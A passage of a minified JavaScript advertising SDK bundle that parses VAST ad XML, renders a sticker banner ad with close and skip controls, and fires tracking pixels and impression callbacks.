t={id:null,width:0,height:0,expandedWidth:0,expandedHeight:0,scalable:!0,maintainAspectRatio:!0,minSuggestedDuration:0,apiFramework:"static",adType:"nonLinearAd",type:null,staticResource:null,htmlResource:null,iframeResource:null,nonlinearClickThroughURLTemplate:null,nonlinearClickTrackingURLTemplates:[],adParameters:null};t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.expandedWidth=e.getAttribute("expandedWidth"),t.expandedHeight=e.getAttribute("expandedHeight"),t.scalable=this.parseBoolean(e.getAttribute("scalable")),t.maintainAspectRatio=this.parseBoolean(e.getAttribute("maintainAspectRatio")),t.minSuggestedDuration=this.parseDuration(e.getAttribute("minSuggestedDuration")),t.apiFramework=e.getAttribute("apiFramework"),this.getChildrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=this.parseNodeText(e)}),this.getChildrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=this.parseNodeText(e)}),this.getChildrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=this.parseNodeText(e)});const r=this.getChildByName(e,"AdParameters");r&&(t.adParameters={value:this.parseNodeText(r),xmlEncoded:r.getAttribute("xmlEncoded")||null});const n=this.getChildByName(e,"NonLinearClickThrough");t.nonlinearClickThroughURLTemplate=this.parseNodeText(n),this.getChildrenByName(e,"NonLinearClickTracking").forEach(e=>{t.nonlinearClickTrackingURLTemplates.push({id:e.getAttribute("id")||null,url:this.parseNodeText(e)})}),i.variations.push(t)}),i},this.parseNodeCompanionCreative=(e,t)=>{const i={id:t.id||null,adId:t.adId||null,sequence:t.sequence||null,apiFramework:t.apiFramework||null,type:"companion",required:null,variations:[]};i.required=e.getAttribute("required")||null;const r=this.getChildrenByName(e,"Companion");return i.variations=r.map(e=>{let t=this.parseAttributes(e);const i={id:t.id||null,adType:"companionAd",width:t.width||0,height:t.height||0,assetWidth:t.assetWidth||null,assetHeight:t.assetHeight||null,expandedWidth:t.expandedWidth||null,expandedHeight:t.expandedHeight||null,apiFramework:t.apiFramework||null,adSlotId:t.adSlotId||null,pxratio:t.pxratio||"1",renderingMode:t.renderingMode||"default",staticResources:[],htmlResources:[],iframeResources:[],adParameters:null,altText:null,companionClickThroughURLTemplate:null,companionClickTrackingURLTemplates:[],trackingEvents:{}},r=this.getChildrenByName(e,"HTMLResource");i.htmlResources=r.reduce((e,t)=>{const i=this.parseNodeText(t);return i?e.concat(i):e},[]);const n=this.getChildrenByName(e,"IFrameResource");i.iframeResources=n.reduce((e,t)=>{const i=this.parseNodeText(t);return i?e.concat(i):e},[]);const o=this.getChildrenByName(e,"StaticResource");i.staticResources=o.reduce((e,t)=>{const i=this.parseNodeText(t);return i?e.concat({url:i,creativeType:t.getAttribute("creativeType")||null}):e},[]);const s=this.getChildByName(e,"AltText");i.altText=this.parseNodeText(s)||null;const a=this.getChildByName(e,"TrackingEvents");a&&this.getChildrenByName(a,"Tracking").forEach(e=>{const t=e.getAttribute("event"),r=this.parseNodeText(e);t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))});const l=this.getChildrenByName(e,"CompanionClickTracking");i.companionClickTrackingURLTemplates=l.map(e=>({id:e.getAttribute("id")||null,url:this.parseNodeText(e)}));const d=this.getChildByName(e,"CompanionClickThrough");i.companionClickThroughURLTemplate=this.parseNodeText(d)||null;const c=this.getChildByName(e,"AdParameters");return c&&(i.adParameters={value:this.parseNodeText(c),xmlEncoded:c.getAttribute("xmlEncoded")||null}),i}),i},this.parseNodeMediaFile=e=>{const t={id:null,fileURL:null,fileSize:0,deliveryType:"progressive",mimeType:null,mediaType:null,codec:null,bitrate:0,minBitrate:0,maxBitrate:0,width:0,height:0,apiFramework:null,scalable:null,maintainAspectRatio:null};t.id=e.getAttribute("id"),t.fileURL=this.parseNodeText(e),t.deliveryType=e.getAttribute("delivery"),t.codec=e.getAttribute("codec"),t.mimeType=e.getAttribute("type"),t.mediaType=e.getAttribute("mediaType")||"2D",t.apiFramework=e.getAttribute("apiFramework"),t.fileSize=parseInt(e.getAttribute("fileSize")||0),t.bitrate=parseInt(e.getAttribute("bitrate")||0),t.minBitrate=parseInt(e.getAttribute("minBitrate")||0),t.maxBitrate=parseInt(e.getAttribute("maxBitrate")||0),t.width=parseInt(e.getAttribute("width")||0),t.height=parseInt(e.getAttribute("height")||0);const i=e.getAttribute("scalable");i&&"string"==typeof i&&(t.scalable=this.parseBoolean(i));const r=e.getAttribute("maintainAspectRatio");return r&&"string"==typeof r&&(t.maintainAspectRatio=this.parseBoolean(r)),t},this.parseNodeExtensions=e=>{const t=[];return e.forEach(e=>{const i=this.parseNodeExtension(e);i&&t.push(i)}),t},this.parseNodeExtension=e=>{if("#comment"===e.nodeName)return null;const t={name:null,value:null,attributes:{},children:[]},i=e.attributes,r=e.childNodes;if(t.name=e.nodeName,e.attributes)for(const e in i)if(i.hasOwnProperty(e)){const r=i[e];r.nodeName&&r.nodeValue&&(t.attributes[r.nodeName]=r.nodeValue)}for(const e in r)if(r.hasOwnProperty(e)){const i=this.parseNodeExtension(r[e]);i&&t.children.push(i)}if(0===t.children.length||1===t.children.length&&["#cdata-section","#text"].indexOf(t.children[0].name)>=0){const i=this.parseNodeText(e);""!==i&&(t.value=i),t.children=[]}return null===t.value&&0===Object.keys(t.attributes).length&&0===t.children.length?null:t},this.parseAdVerificationsFromExtensions=e=>{let t=null,i=[];if(e.some(e=>t=this.getChildByName(e,"AdVerifications")),t){const e=this.getChildrenByName(t,"Verification");i=this.parseAdVerifications(e)}return i},this.parseAdVerifications=e=>{const t=[];return e.forEach(e=>{const i={resource:null,vendor:null,browserOptional:!1,apiFramework:null,type:null,parameters:null,trackingEvents:{}},r=Array.from(e.childNodes);this.assignAttributes(e.attributes,i),r.forEach(e=>{const{nodeName:t,textContent:r,attributes:n}=e;switch(t){case"JavaScriptResource":case"ExecutableResource":i.resource=r.trim(),this.assignAttributes(n,i);break;case"VerificationParameters":i.parameters=r.trim()}});const n=this.getChildByName(e,"TrackingEvents");n&&this.getChildrenByName(n,"Tracking").forEach(e=>{const t=e.getAttribute("event"),r=this.parseNodeText(e);t&&r&&(Array.isArray(i.trackingEvents[t])||(i.trackingEvents[t]=[]),i.trackingEvents[t].push(r))}),t.push(i)}),t},this.parseNodeText=e=>e&&(e.textContent||e.text||"").trim(),this.parseBoolean=e=>["true","TRUE","True","1"].includes(e),this.parseAttributes=e=>Array.from(e.attributes).reduce((e,t)=>(e[t.nodeName]=t.nodeValue,e),{}),this.parseDuration=e=>{if(null==e)return-1;if(!isNaN(parseFloat(e))&&isFinite(e))return parseInt(e);const t=e.split(":");if(3!==t.length)return-1;const i=t[2].split(".");let r=parseInt(i[0]);2===i.length&&(r+=parseFloat(`0.${i[1]}`));const n=parseInt((60*t[1]).toString()),o=parseInt((60*t[0]*60).toString());return isNaN(o)||isNaN(n)||isNaN(r)||n>3600||r>60?-1:o+n+r},this.parseIcon=e=>{const t={program:null,height:0,width:0,xPosition:0,yPosition:0,apiFramework:null,offset:null,duration:0,type:null,staticResource:null,htmlResource:null,iframeResource:null,pxratio:"1",iconClickThroughURLTemplate:null,iconClickTrackingURLTemplates:[],iconViewTrackingURLTemplate:null,iconClickFallbackImages:[],altText:null,hoverText:null};t.program=e.getAttribute("program"),t.height=parseInt(e.getAttribute("height")||0),t.width=parseInt(e.getAttribute("width")||0),t.xPosition=this.parseXPosition(e.getAttribute("xPosition")),t.yPosition=this.parseYPosition(e.getAttribute("yPosition")),t.apiFramework=e.getAttribute("apiFramework"),t.pxratio=e.getAttribute("pxratio")||"1",t.offset=this.parseDuration(e.getAttribute("offset")),t.duration=this.parseDuration(e.getAttribute("duration")),t.altText=e.getAttribute("altText"),t.hoverText=e.getAttribute("hoverText"),this.getChildrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=this.parseNodeText(e)}),this.getChildrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=this.parseNodeText(e)}),this.getChildrenByName(e,"StaticResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.staticResource=this.parseNodeText(e)});const i=this.getChildByName(e,"IconClicks");if(i){const e=this.getChildByName(i,"IconClickThrough");t.iconClickThroughURLTemplate=this.parseNodeText(e),this.getChildrenByName(i,"IconClickTracking").forEach(e=>{t.iconClickTrackingURLTemplates.push({id:e.getAttribute("id")||null,url:this.parseNodeText(e)})});const r=this.getChildByName(i,"IconClickFallbackImages");r&&this.getChildrenByName(r,"IconClickFallbackImage").forEach(e=>{t.iconClickFallbackImages.push({url:this.parseNodeText(e)||null,width:e.getAttribute("width")||null,height:e.getAttribute("height")||null})})}const r=this.getChildByName(e,"IconViewTracking");return t.iconViewTrackingURLTemplate=this.parseNodeText(r),t},this.parseXPosition=e=>-1!==["left","right"].indexOf(e)?e:parseInt(e||0),this.parseYPosition=e=>-1!==["top","bottom"].indexOf(e)?e:parseInt(e||0),this.parseViewableImpression=e=>{const t=(e,t)=>{const i=this.parseNodeText(t);return i&&e.push(i),e};return{id:e.getAttribute("id")||null,viewable:this.getChildrenByName(e,"Viewable").reduce(t,[]),notViewable:this.getChildrenByName(e,"NotViewable").reduce(t,[]),viewUndetermined:this.getChildrenByName(e,"ViewUndetermined").reduce(t,[])}},this.assignAttributes=(e,t)=>{e&&Array.from(e).forEach(e=>{const{nodeName:i,nodeValue:r}=e;if(i&&r&&t.hasOwnProperty(i)){let e=r;"boolean"==typeof t[i]&&(e=this.parseBoolean(e)),t[i]=e}})},this.getChildByName=(e,t)=>[...e.childNodes].find(e=>e.nodeName===t),this.getChildrenByName=(e,t)=>[...e.childNodes].filter(e=>e.nodeName===t),this.setDataKeyWithArray=(e,t,i)=>{e[i]=[...e[i],...t[i]]},this.setDataKeyWithObject=(e,t,i)=>{Object.entries(t[i]).forEach(([t,r])=>{e[i][t]?e[i][t]=[...e[i][t],...r]:e[i][t]=r})}}}},693:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Preroll=void 0;var r=i(387);Object.defineProperty(t,"Preroll",{enumerable:!0,get:function(){return r.Preroll}})},717:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=t.getFingerprints=t.initObserver=t.handleControlsOnCurrentTimeChange=t.resizeControlsForMobile=t.createVpaidSlotsStyle=t.renderProgressBar=t.renderMuteButton=t.renderVideoControls=t.isMobile=t.createPixel=t.getScriptParams=t.pmPushCallBack=t.parseXMLStringToDoc=t.fetchVASTDataRecursive=t.fetchAndParseHTMLToDoc=t.fetchData=void 0;var r=i(752);Object.defineProperty(t,"fetchData",{enumerable:!0,get:function(){return r.fetchData}}),Object.defineProperty(t,"fetchAndParseHTMLToDoc",{enumerable:!0,get:function(){return r.fetchAndParseHTMLToDoc}}),Object.defineProperty(t,"fetchVASTDataRecursive",{enumerable:!0,get:function(){return r.fetchVASTDataRecursive}}),Object.defineProperty(t,"parseXMLStringToDoc",{enumerable:!0,get:function(){return r.parseXMLStringToDoc}}),Object.defineProperty(t,"pmPushCallBack",{enumerable:!0,get:function(){return r.pmPushCallBack}}),Object.defineProperty(t,"getScriptParams",{enumerable:!0,get:function(){return r.getScriptParams}}),Object.defineProperty(t,"createPixel",{enumerable:!0,get:function(){return r.createPixel}}),Object.defineProperty(t,"isMobile",{enumerable:!0,get:function(){return r.isMobile}}),Object.defineProperty(t,"renderVideoControls",{enumerable:!0,get:function(){return r.renderVideoControls}}),Object.defineProperty(t,"renderMuteButton",{enumerable:!0,get:function(){return r.renderMuteButton}}),Object.defineProperty(t,"renderProgressBar",{enumerable:!0,get:function(){return r.renderProgressBar}}),Object.defineProperty(t,"createVpaidSlotsStyle",{enumerable:!0,get:function(){return r.createVpaidSlotsStyle}}),Object.defineProperty(t,"resizeControlsForMobile",{enumerable:!0,get:function(){return r.resizeControlsForMobile}}),Object.defineProperty(t,"handleControlsOnCurrentTimeChange",{enumerable:!0,get:function(){return r.handleControlsOnCurrentTimeChange}}),Object.defineProperty(t,"initObserver",{enumerable:!0,get:function(){return r.initObserver}}),Object.defineProperty(t,"getFingerprints",{enumerable:!0,get:function(){return r.getFingerprints}});var n=i(596);Object.defineProperty(t,"Popover",{enumerable:!0,get:function(){return n.Popover}})},735:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Sticker=void 0;const r=i(455),n=i(388),o=i(88),s=i(717);t.Sticker=class{constructor(){this.ad=null,this.box=null,this.videoClickThroughURL=null,this.skipOffset=15,this.isVpaid=!1,this.vpaidURL=null,this.maxWidth=1024,this.maxHeight=90,this.scale=1,this.unit="px",this.skipCallbacks=[],this.addSkipCallback=e=>{this.skipCallbacks.push(e)},this.start=e=>{var t;let i=this.parser.parseVAST(e);i&&(null==i?void 0:i.ads)&&(null===(t=i.ads)||void 0===t?void 0:t.length)&&!i.error?this.startAdHandler(i):this.onAdAbsence()},this.startAdHandler=e=>{let t={onStartAd:this.onStartAd,onAdClick:this.onAdClick};for(let e in t)this.adHandler.setCallback(e,t[e]);const[i]=e.ads;if(this.ad=i,this.adHandler.setImpressionURLTemplates(i.impressionURLTemplates),this.adHandler.setErrorURLTemplates(i.errorURLTemplates),i.creatives&&i.creatives.length){{const[e]=i.creatives;if(this.videoClickThroughURL=e.videoClickThroughURLTemplate?e.videoClickThroughURLTemplate.url:"",this.skipOffset=e.skipDelay?e.skipDelay:this.skipOffset,this.adHandler.setVideoClickTrackingURLTemplates(e.videoClickTrackingURLTemplates),e.mediaFiles&&e.mediaFiles.length){const[t]=e.mediaFiles;t.apiFramework&&"VPAID"===t.apiFramework?(this.isVpaid=!0,this.adParameters=e.adParameters.value,this.vpaidURL=t.fileURL):(this.fileURL=t.fileURL,this.mimeType=t.mimeType,this.width=t.width,this.height=t.height)}}this.startInitilization()}else this.onAdAbsence()},this.onStartAd=()=>{this.popover.show(),this.renderStickerClose(),(0,s.pmPushCallBack)("show sticker",this.ad)},this.onAdClick=()=>{(0,s.pmPushCallBack)("click sticker",this.ad)},this.onAdAbsence=()=>{(0,s.pmPushCallBack)("no ad sticker",this.ad),console.log("STICKER NO ADS"),this.skipCallbacks.length&&this.skipCallbacks.forEach(e=>{e()})},this.startInitilization=()=>{console.log("sticker run"),this.popover=new s.Popover,this.popover.init(),this.box=this.popover.getContainer(),this.calculateStickerSizes(),this.isVpaid?this.initVpaid():this.renderSticker()},this.initVpaid=()=>{let e={},t={};e.AdParameters=this.adParameters,t.slot=this.box;let i=document.createElement("script");i.src=this.vpaidURL,this.box.before(i),i.onload=()=>{let i,n=window.getVPAIDAd;n&&"function"==typeof n&&(i=n());let o=document.body.offsetWidth,s=document.body.offsetHeight,a=new r.VpaidWrapper(i,0,this.adHandler);this.addSkipCallback(a.skipAd),a.initAd(o,s,null,null,e,t)}},this.showSticker=()=>{setTimeout(()=>{this.box.querySelector("#rocketme").classList.add("rocketme-show"),this.adHandler.onAdImpression()},100)},this.showStickerCloseBtn=()=>{setTimeout(()=>{this.box.querySelector("#rocketme-close").classList.add("show-close")},1700+1e3*this.skipOffset)},this.calculateStickerSizes=()=>{let e=document.body.offsetWidth,t=document.body.offsetHeight,i=this.maxWidth>e,r=this.maxHeight>t,n=(0,s.isMobile)()||i?e:this.maxWidth,o=(0,s.isMobile)()||r?t:this.maxHeight;this.scale=e<this.width?e/this.width:1;let a=n<this.width?n:this.width,l=(0,s.isMobile)()?this.height*this.scale:r?this.maxHeight*this.scale:this.maxHeight;0==this.width&&(a=this.width=n,this.scale=e<this.width?e/this.width:1),o&&o<this.height&&(this.scale=o/this.height,a=this.width*this.scale),this.stickerW=a,this.stickerH=l,console.log("calculate sticker sizes: w and h",this.width,this.height)},this.renderSticker=()=>{this.createStickerStyle();let e="";if(this.mimeType.includes("html")){let t=this.fileURL.replace(/[^.]*$/,"html");e=`\n        <a id="rocketme" class="rocketme_stiker rocketme" target="_blank" href="${this.videoClickThroughURL}" style="text-decoration: none; width: ${this.stickerW}px; height: ${this.stickerH}px">\n          <div id="rocketme-file-image" style="width: ${this.stickerW}px; height: ${this.stickerH}px">\n          <iframe id="rocketme-iframe" src="${t}" width=${this.width} height=${this.height}></iframe>\n          </div>\n        </a>`}else e=`\n        <a id="rocketme" class="rocketme_stiker rocketme" target="_blank" href="${this.videoClickThroughURL}" style="text-decoration: none; width: ${this.stickerW}px; height: ${this.stickerH}px">\n          <div id="rocketme-file-image" style="background-image:url(&quot;${this.fileURL}&quot;);width: ${this.stickerW}px; height: ${this.stickerH}px;"></div>\n        </a>`;this.box.insertAdjacentHTML("beforeEnd",e),this.box.querySelector("#rocketme-file-image").addEventListener("click",this.onClickSticker),window.onresize=this.onResize,this.showSticker(),this.adHandler.onStartAd()},this.renderStickerClose=()=>{this.createStickerCloseStyle();let e=this.box.querySelector("#rocketme-file-image"),t=`\n      <div id="rocketme-close" class="rocketme-close rocketme-close">\n        <span ${(0,s.isMobile)()?"":'style="font-size: 4.1vmin;color: rgb(255, 255, 255, 0.75);width: 5vmin;height: 5vmin;"'} id="rocketme-close-btn">x</span>\n      </div>`;e.insertAdjacentHTML("beforeEnd",t),this.box.querySelector("#rocketme-close-btn").addEventListener("click",this.onCloseSticker),this.showStickerCloseBtn()},this.onClickSticker=()=>{this.adHandler.onAdClick()},this.onCloseSticker=e=>{e.stopPropagation(),e.preventDefault(),(0,s.pmPushCallBack)("skip sticker",this.ad),this.box.querySelector("#rocketme").remove(),this.popover.hide(),this.isVpaid||this.adHandler.onSkipAd(),this.skipCallbacks.length&&this.skipCallbacks.forEach(e=>{e()})},this.onResize=()=>{this.box&&(console.log("sticker: onResize"),this.calculateStickerSizes(),this.box.querySelector("#rocketme-iframe")&&(this.box.querySelector("#rocketme-iframe").style.transform=`scale(${this.scale})`),this.box.querySelector("#rocketme-file-image").style.width=`${this.stickerW}px`,this.box.querySelector("#rocketme-file-image").style.height=`${this.stickerH}px`,this.box.querySelector("#rocketme").style.width=`${this.stickerW}px`,this.box.querySelector("#rocketme").style.height=`${this.stickerH}px`)},this.createStickerStyle=()=>{let e=/iPhone|iPad|iPod/i.test(navigator.userAgent)?1:0,t=document.createElement("style");t.innerHTML=`\n      div[id*=rocketme] {\n        background-color: transparent !important;\n        font: 14px open sans,sans-serif;\n      }\n      @keyframes rocketme-showBlock {\n        0% { opacity: 0;}\n        100% { opacity: 1;}\n      }\n      .rocketme {\n        color: #a9a9a9;\n        right: 4px;\n        cursor: pointer;\n        display: block;\n        left: 0;\n        bottom: calc(-100% + 3vmin);\n        transition-property: bottom;\n        transition-delay: 0.1s;\n        transition-duration: 1.7s;\n        transition-timing-function: ease-in-out;\n        font-size: unset !important;\n        padding: unset !important;\n        margin: 0 auto;\n        max-width: unset !important;\n        min-width: unset !important;\n        background-color: unset !important;\n        box-shadow: unset !important;\n        line-height: normal !important;\n        position: fixed !important;\n        width: 100%;\n        min-height: unset !important;\n        max-height: 100% !important;\n        border: none !important;\n        overflow: unset !important;\n        visibility: visible !important;\n        opacity: 1 !important;\n        pointer-events: auto !important;\n        z-index: 999999999 !important;\n        background-color: transparent;\n      }\n      .rocketme-show {\n        bottom: calc(0px + ${e}px);\n      }\n      #rocketme-iframe {\n        border-width: 0!important;\n        border-style: none!important;\n        border-color: transparent!important;\n        margin: 0 auto!important;\n        transform: scale(${this.scale});\n        transform-origin: left top;\n      }\n      .rocketme-overlay {\n        position: absolute;\n        opacity: 0;\n        height: 100%;\n        width: 100%;\n        z-index: 1;\n      }\n      #rocketme-file-image {\n        width: 100%;\n        height: ${this.stickerH}px;\n        background-size: contain;\n        background-repeat: no-repeat;\n        background-position: center;\n        position:relative;\n        margin: 0 auto;\n      }`,this.box.before(t)},this.createStickerCloseStyle=()=>{let e=document.createElement("style");e.innerHTML="\n      #rocketme-close-wrapper, #rocketme-content {\n        position: relative;\n        cursor: pointer;\n        opacity: 0;\n        margin: 0 auto;\n        width: 100%;\n        opacity: 1;\n      }\n      .rocketme-close {\n        position: absolute;\n        top: 0;\n        right: 4px;\n        transform: translateY(-50%);\n        z-index: 2;\n        opacity: 0;\n        display: none;\n      }\n      .rocketme-close.show-close {\n        display: block;\n        animation: 0.5s rocketme-showBlock 0s linear forwards;\n      }\n      #rocketme-close-btn {\n        display: block;\n        text-align: center;\n        border-radius: 50%;\n        box-sizing: border-box;\n        border: 3px solid rgb(255, 255, 255);\n        background-color: rgba(0, 0, 0, 0.7);\n        border-width: 3px;\n        font-size: 7.5vmin;\n        color: rgb(255, 255, 255);\n        line-height: 1;\n        width: 10vmin;\n        height: 10vmin;\n        margin-top: 1.5px;\n      }",this.box.before(e)},this.adHandler=new n.AdHandler,this.parser=new o.Parser}}},752:function(e,t,i){var r=this&&this.__awaiter||function(e,t,i,r){return new(i||(i=Promise))(function(n,o){function s(e){try{l(r.next(e))}catch(e){o(e)}}function a(e){try{l(r.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?n(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(s,a)}l((r=r.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.getFingerprints=t.initObserver=t.handleControlsOnCurrentTimeChange=t.resizeControlsForMobile=t.createVpaidSlotsStyle=t.renderProgressBar=t.renderMuteButton=t.renderVideoControls=t.isMobile=t.createPixel=t.getScriptParams=t.pmPushCallBack=t.parseXMLStringToDoc=t.fetchVASTDataRecursive=t.fetchAndParseHTMLToDoc=t.fetchData=void 0;const n=i(354),o=(e,...t)=>r(void 0,[e,...t],void 0,function*(e,t=2e3){try{const t=yield fetch(e,{method:"GET",credentials:"include"});if(!t.ok)throw new Error(`Response status: ${t.status}`);return yield t.text()}catch(e){return console.error(e.message),e}});t.fetchData=o,t.fetchAndParseHTMLToDoc=e=>r(void 0,void 0,void 0,function*(){let t=e.replace(/[^.]*$/,"html");try{const e=yield fetch(t);if(!e.ok)throw new Error(`Response status: ${e.status}`);const i=yield e.text();return(new DOMParser).parseFromString(i,"text/html")}catch(e){console.error(e.message)}}),t.fetchVASTDataRecursive=e=>r(void 0,void 0,void 0,function*(){let t=[];const i=e=>r(void 0,void 0,void 0,function*(){var r;try{let n=yield o(e);const a=null===(r=s(n).documentElement.querySelector("VASTAdTagURI"))||void 0===r?void 0:r.textContent;return a?(t.push(n),yield i(a)):(t.push(n),t)}catch(e){return console.error(e.message),e}});return yield i(e)});const s=e=>(new DOMParser).parseFromString(e,"text/xml");t.parseXMLStringToDoc=s,t.pmPushCallBack=(e,t)=>{"function"==typeof window.playmaticCallBack&&window.playmaticCallBack(e,t),"function"==typeof window.pmCallBack&&window.pmCallBack(e,t),void 0!==window.allohaCreativeData&&"function"==typeof window.allohaCreativeCallback&&("brand_show_mobile"!==e&&"brand_show_pc"!==e||window.allohaCreativeCallback(window.allohaCreativeData.token,"brand","view"),"brand_click"===e&&window.allohaCreativeCallback(window.allohaCreativeData.token,"brand","click"))},t.getScriptParams=e=>({partner_id:e.getAttribute("partner_id"),set_id:e.getAttribute("set_id"),set:e.getAttribute("set"),tip:e.getAttribute("tip"),user_callback:e.getAttribute("user_callback"),source_url:e.getAttribute("source_url")?e.getAttribute("source_url"):document.location.href.replace(/^https?:\/\//,"").replace(/(\/.*)/,""),hide_close:!!e.getAttribute("hide_close"),ad_id:e.getAttribute("ad_id")?e.getAttribute("ad_id"):"",ad_id_sticker:e.getAttribute("ad_id_sticker")?e.getAttribute("ad_id_sticker"):"",ad_id_banner:e.getAttribute("ad_id_banner")?e.getAttribute("ad_id_banner"):"",ad_id_mfs:e.getAttribute("ad_id_mfs")?e.getAttribute("ad_id_mfs"):"",publisher_id:e.getAttribute("publisher_id")?e.getAttribute("publisher_id"):"",position:e.getAttribute("position")?e.getAttribute("position"):"",contentblockselector:e.getAttribute("contentblockselector")?e.getAttribute("contentblockselector"):"body",brandblocktop:e.getAttribute("brandblocktop")?e.getAttribute("brandblocktop"):150}),t.createPixel=(e,t)=>{console.log("create pixel",e,t);let i=document.createElement("iframe");i.src=e,i.style.width="1px",i.style.height="1px",i.style.position="absolute",i.style.top="-100px",i.style.left="-10px",i.classList.add("pm_pixel"),t&&i.classList.add(t),document.body.appendChild(i),i.focus()},t.isMobile=()=>/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini|MobileSafari|UCBrowser/i.test(navigator.userAgent)||window.innerWidth<=960,t.renderVideoControls=(e,t,i,r)=>{if(e.getRootNode().querySelector("#control_skipaddprew"))return;(e=>{let t=document.createElement("style");t.innerHTML="\n      #rocketme_player_control_skipadd,#rocketme_player_control_skipaddprew,\n      #control_skipadd,#control_skipaddprew {\n      position:absolute!important;\n      left:auto!important;\n      right:10px;\n      top:10px!important;\n      font-size:0!important;\n      opacity:.8!important;\n      z-index:9999\n      }\n      #rocketme_player_control_skipadd_text,\n      #control_skipadd_text {\n      position:static!important;\n      opacity:1!important;\n      cursor:pointer;\n      display:flex;\n      text-align: center;\n      justify-content: center;\n      align-items:center;\n      width:40px;\n      height:40px;\n      font-size:28px!important;\n      font-weight:700;\n      border-radius:50%;\n      background:rgba(35,35,255,1);\n      color:#fff;\n      }\n      #control_skipadd_text svg {\n      width:30px;\n      height:30px;\n      }\n      #rocketme_player_control_skipaddprew_text,\n      #control_skipaddprew_text {\n      position:relative;\n      opacity:1!important;\n      }\n      #rocketme_player_control_skipaddprew_text::before,\n      #control_skipaddprew_text::before {\n      content:attr(data-before);\n      position: absolute;\n      top:0;\n      right:0;\n      display:flex;\n      align-items:center;\n      justify-content:center;\n      width:40px;\n      height:40px;\n      font-size:16px!important;\n      border-radius:50%;\n      background:rgba(35,35,255,1);\n      color:#fff;\n      line-height: 40px;\n      font-family: sans-serif;\n      z-index: 1;\n      }\n      #control_skipaddprew_border {\n      position: absolute;\n      top:0;\n      right:0;\n      width:40px;\n      height:40px;\n      transform:rotateY(-180deg) rotateZ(-90deg);\n      z-index: 2;\n      }\n      #control_skipaddprew_border circle {\n      stroke-dasharray: 113px;\n      stroke-dashoffset: 0px;\n      stroke-linecap: round;\n      stroke-width: 2px;\n      stroke: white;\n      fill: none;\n      }\n      #rocketme_player_control_skipadd.for_mobile,\n      #rocketme_player_control_skipaddprew.for_mobile,\n      #control_skipadd.for_mobile,\n      #control_skipaddprew.for_mobile {\n      right:5px!important;\n      top:5px!important;\n      }\n      #rocketme_player_control_skipadd.for_mobile #rocketme_player_control_skipadd_text,\n      #control_skipadd.for_mobile #control_skipadd_text {\n      width:30px;\n      height:30px;\n      font-size:20px!important;\n      }\n      #control_skipadd.for_mobile #control_skipadd_text svg {\n      width:20px;\n      height:20px;\n      }\n      #rocketme_player_control_skipaddprew.for_mobile #rocketme_player_control_skipaddprew_text::before,\n      #control_skipaddprew.for_mobile #control_skipaddprew_text::before {\n      width:30px;\n      height:30px;\n      font-size:12px!important;\n      }\n      #rocketme_player_control_skipaddprew.for_mobile #control_skipaddprew_border,\n      #control_skipaddprew.for_mobile #control_skipaddprew_border {\n      width:30px;\n      height:30px;\n      }\n      #rocketme_player_control_skipaddprew.for_mobile #control_skipaddprew_border circle,\n      #control_skipaddprew.for_mobile #control_skipaddprew_border circle {\n      stroke-dasharray: 82px;\n      r: 13px;\n      cx: 15px;\n      cy: 15px;\n      }\n      .full_url {\n      display:block;\n      width:100%;\n      height:100%;\n      position:absolute;\n      top:0;left:0;\n      cursor:pointer;\n      z-index:999;\n      }\n      .resume_slot {\n      display:block;\n      width:100%;\n      height:100%;\n      position:absolute;\n      top:0;left:0;\n      cursor:pointer;\n      z-index:9999;\n      }\n      #btn_mute {\n        position: absolute;\n        bottom: 10px;\n        right: auto;\n        text-align: center;\n        cursor: pointer;\n        transform: scale(1);\n        border-radius: 30px;\n        height: 30px; width: 30px;\n        padding-top: 5px;\n        box-sizing: border-box !important;\n        z-index: 99999;\n        transition: background-color 0.2s linear;\n        background: rgba(0, 0, 0, 0.5);\n        left: 50px;\n      }\n      #adContainer-flyroll #control_skipadd_text,\n      #adContainer-mfs #control_skipadd_text {\n        background: rgba(0, 0, 0, 0.5) !important;\n      }\n      #adContainer-flyroll #control_skipaddprew_text::before,\n      #adContainer-mfs #control_skipaddprew_text::before {\n        background: rgba(0, 0, 0, 0.5) !important;\n      }\n      #adContainer-flyroll #btn_mute {\n        left: 10px !important;\n      }\n      ",e.appendChild(t)})(t);let n=document.createElement("div");n.id="control_skipadd";let o=document.createElement("div");o.id="control_skipadd_text",o.insertAdjacentHTML("beforeEnd",'<svg id="control_close" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><desc/><g fill="none" fill-rule="evenodd" id="Cancel" stroke="none" stroke-width="1"><g fill="currentColor" id="Group" transform="translate(14.000000, 14.000000)"><path d="M0.732233047,0.732233047 C1.70854378,-0.244077682 3.29145622,-0.244077682 4.26776695,0.732233047 L34.6733585,31.1378246 C35.6496693,32.1141354 35.6496693,33.6970478 34.6733585,34.6733585 C33.6970478,35.6496693 32.1141354,35.6496693 31.1378246,34.6733585 L0.732233047,4.26776695 C-0.244077682,3.29145622 -0.244077682,1.70854378 0.732233047,0.732233047 Z" id="Rectangle"/><path d="M0.732233047,34.6733585 C1.70854378,35.6496693 3.29145622,35.6496693 4.26776695,34.6733585 L34.6733585,4.26776695 C35.6496693,3.29145622 35.6496693,1.70854378 34.6733585,0.732233047 C33.6970478,-0.244077682 32.1141354,-0.244077682 31.1378246,0.732233047 L0.732233047,31.1378246 C-0.244077682,32.1141354 -0.244077682,33.6970478 